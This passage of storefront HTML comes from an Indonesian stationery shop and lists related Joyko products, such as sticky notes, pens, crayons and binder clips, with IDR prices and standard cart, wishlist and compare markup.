}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-65&#x20;&#x28;kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulissekolah.co.id/joyko-index-memo-im-65-kertas.html">Joyko Index &amp; Memo IM-65 (kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1066" data-price-box="product-id-1066">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1066"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1066" name="related_products[]" value="1066" /><label class="label" for="related-checkbox1066"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1066,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1066","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1183" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-03a-0-5-auto.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1183"><span class="product-image-wrapper"><!--mf_product_label_comment_1183--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mechanical-pencil-mp-03a-05-auto-sku-jk-mp03a_7pmjctj8es3wfpfb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-03A&#x20;&#x28;0.5&#x29;&#x20;Auto&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1183 {
    width: 152px;
}
.product-image-container-1183 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-03A&#x20;&#x28;0.5&#x29;&#x20;Auto&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-03a-0-5-auto.html">Joyko Mechanical Pencil MP-03A (0.5) Auto Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1183" data-price-box="product-id-1183">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1183"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1183" name="related_products[]" value="1183" /><label class="label" for="related-checkbox1183"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1183,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1183","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_642" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-date-stamp-s-68-lunas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-642"><span class="product-image-wrapper"><!--mf_product_label_comment_642--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-date-stamp-s-68-lunas-sku-jk-s68_cz1zx0pcu523swf7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Date&#x20;Stamp&#x20;S-68&#x20;&#x28;Lunas&#x29;&#x20;Stempel&#x20;Tanggal&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-642 {
    width: 152px;
}
.product-image-container-642 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-68&#x20;&#x28;Lunas&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.alattulissekolah.co.id/joyko-date-stamp-s-68-lunas.html">Joyko Date Stamp S-68 (Lunas) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="642" data-price-box="product-id-642">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-642"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox642" name="related_products[]" value="642" /><label class="label" for="related-checkbox642"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":642,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"642","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1217" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-memo-stick-mms-1a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1217"><span class="product-image-wrapper"><!--mf_product_label_comment_1217--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-1A"/></span></span>  <style>.product-image-container-1217 {
    width: 152px;
}
.product-image-container-1217 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-1A&#x20;Sticky&#x20;Note" href="https://www.alattulissekolah.co.id/joyko-memo-stick-mms-1a.html">Joyko Memo Stick MMS-1A Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1217" data-price-box="product-id-1217">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1217"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1217" name="related_products[]" value="1217" /><label class="label" for="related-checkbox1217"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1217,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1217","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1699" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-tape-cutter-td-103.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1699"><span class="product-image-wrapper"><!--mf_product_label_comment_1699--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-tape-cutter-td-103-sku-jk-td103_c8q8fptspoa1lgqu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1699 {
    width: 152px;
}
.product-image-container-1699 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TD-103&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattulissekolah.co.id/joyko-tape-cutter-td-103.html">Joyko Tape Cutter TD-103 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1699" data-price-box="product-id-1699">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1699"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1699" name="related_products[]" value="1699" /><label class="label" for="related-checkbox1699"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1699,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1699","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.alattulissekolah.co.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1486" name="related_products[]" value="1486" /><label class="label" for="related-checkbox1486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1486,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1486","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1726" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-water-color-wac-6ml-24c-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1726"><span class="product-image-wrapper"><!--mf_product_label_comment_1726--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1726 {
    width: 152px;
}
.product-image-container-1726 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube" href="https://www.alattulissekolah.co.id/joyko-water-color-wac-6ml-24c-opp.html">Joyko Water Color WAC-6ML-24C (Opp) Pensil Warna Cat Air Tube</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1726" data-price-box="product-id-1726">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1726"  data-price-amount="63900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 63.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1726" name="related_products[]" value="1726" /><label class="label" for="related-checkbox1726"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1726,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1726","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_402" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-binder-clip-260.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-402"><span class="product-image-wrapper"><!--mf_product_label_comment_402--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;260&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-402 {
    width: 152px;
}
.product-image-container-402 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;260&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulissekolah.co.id/joyko-binder-clip-260.html">Joyko Binder Clip 260 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="402" data-price-box="product-id-402">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-402"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox402" name="related_products[]" value="402" /><label class="label" for="related-checkbox402"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":402,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"402","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_930" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gel-pen-refill-gpr-263-3-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-930"><span class="product-image-wrapper"><!--mf_product_label_comment_930--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-gel-pen-refill-gpr-sku-jk-gpr200-jk-gpr203-jk-gpr263-jk-gpr263-3-jk-gpr267-jk-gpr284_skmx9kiynwztx7wc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-930 {
    width: 152px;
}
.product-image-container-930 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;Refill&#x20;GPR&#x20;263-3&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Pena" href="https://www.alattulissekolah.co.id/joyko-gel-pen-refill-gpr-263-3-black.html">Joyko Gel Pen Refill GPR 263-3 (Black) Isi Pena</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="930" data-price-box="product-id-930">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-930"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox930" name="related_products[]" value="930" /><label class="label" for="related-checkbox930"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":930,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"930","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1528" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-screw-crayon-twcr-24s-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1528"><span class="product-image-wrapper"><!--mf_product_label_comment_1528--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24S&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1528 {
    width: 152px;
}
.product-image-container-1528 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24S&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.alattulissekolah.co.id/joyko-screw-crayon-twcr-24s-crayon-putar.html">Joyko Screw Crayon TWCR-24S  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1528" data-price-box="product-id-1528">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1528"  data-price-amount="56400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1528" name="related_products[]" value="1528" /><label class="label" for="related-checkbox1528"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1528,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1528","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1329" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-oil-pastel-op-48s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1329"><span class="product-image-wrapper"><!--mf_product_label_comment_1329--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-48S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1329 {
    width: 152px;
}
.product-image-container-1329 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-48S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.alattulissekolah.co.id/joyko-oil-pastel-op-48s-pp-case.html">Joyko Oil Pastel OP-48S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1329" data-price-box="product-id-1329">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1329"  data-price-amount="69600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 69.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1329" name="related_products[]" value="1329" /><label class="label" for="related-checkbox1329"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" 